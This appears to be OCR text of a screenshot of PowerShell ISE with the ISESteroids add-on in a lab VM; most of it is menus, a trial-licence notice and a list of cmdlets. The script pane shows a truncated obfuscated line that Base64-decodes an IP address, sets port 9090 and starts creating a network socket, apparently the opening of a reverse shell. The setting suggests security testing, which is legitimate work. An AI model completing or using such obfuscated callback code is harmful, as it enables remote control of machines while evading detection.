 Windows PowerShell ISE
File Edit View Features PSSharper Compatibility Help
search
ng([Convert]::FromBase64String('MQA5ADIALgAxADYAOAAuADMAOAAuADEANwAwAA=='))); ${__/\__/\/\/\_/\_/} = 9090; ${_/==\/\/\_/\/\___} = New-Object Net.S
2 Warnings 1 Shortening 21 Suggestions 23 Infos 1 Ignored Rule
PS C:\Users\vagrant> Import-Module ISESteroids
License Status:
PRODUCT UNLICENSED, TRIAL MODE.
Please get a license key. License revenue helps fund this project.
Without a license, this version provides 10 distinct testing days.
Feedback, bug reports, and suggestions: visit http://www.powertheshell.com/isesteroids2.
Please help support this project, and get a license:
http://www.isesteroids.com
Thank you.
PS C:\Users\vagrant>
Command Analysis
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDBSidHistory
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADReplNgcKey
Add-ADResourcePropertyListMember
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BgpCustomRoute
Add-BgpPeer
Add-BgpRouteAggregate
Add-BgpRouter
Add-BgpRoutingPolicy
Add-BgpRoutingPolicyForPeer
Add-BitLockerKeyProtector
Add-BitsFile
Add-CauClusterRole
Add-CertificateEnrollmentPolicyServer
Add-ClusterCheckpoint
Add-ClusterDisk
Add-ClusterFileServerRole
Add-ClusterGenericApplicationRole
Add-ClusterGenericScriptRole
Add-ClusterGenericServiceRole
Add-ClusterGroup
Add-ClusterGroupSetDependency
Add-ClusterGroupToAffinityRule
Add-ClusterGroupToSet
Add-ClusteriSCSITargetServerRole
Add-ClusteriSCSITargetServerRole
Add-ClusterNode
Add-ClusterResource
Add-ClusterResourceDependency
Add-ClusterResourceType
Add-ClusterScaleOutFileServerRole
Run Insert Copy
ISESteroids Trial Version (get a license) Variable in Assignment Ln 1 Col 1 100%
Windows PowerSh... 75°F Sunny 10:12 PM
7/2/2023